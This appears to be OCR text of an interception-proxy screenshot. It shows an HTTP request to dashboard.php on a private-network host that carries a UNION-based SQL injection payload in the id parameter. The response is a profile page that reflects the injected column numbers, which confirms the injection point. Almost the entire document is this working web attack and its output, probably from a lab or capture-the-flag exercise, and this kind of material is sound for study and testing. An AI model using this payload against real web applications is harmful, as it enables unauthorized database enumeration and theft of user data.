 Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,3,4,5,6--+- HTTP/1.1
2 Host: 192.168.100.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o3k5mum3310ueh0qb6u39m5jne
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT